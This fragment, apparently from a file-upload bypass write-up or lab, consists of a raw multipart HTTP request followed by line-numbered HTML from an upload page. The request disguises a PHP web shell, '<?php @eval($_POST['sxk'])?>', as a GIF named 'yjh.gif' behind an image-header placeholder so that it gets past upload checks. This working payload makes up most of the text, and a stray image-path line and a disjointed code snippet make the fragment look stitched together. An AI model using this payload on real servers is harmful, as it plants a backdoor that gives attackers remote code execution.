 ------WebKitFormBoundary0RmqWWwPZr80Q2Qv
Content-Disposition: form-data; name="upload_file"; filename="yjh.gif"
Content-Type: text/php
{{png}}
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundary0RmqWWwPZr80Q2Qv
Content-Disposition: form-data; name="submit"
81 />
82 </p>
83 </form>
84 <div id="msg"></div>
85 <div id="img">
86 <img src="../upload/4620250124024139.png" width="250px" />
87 </div>
88 </li>
89 </ol>
90 </div>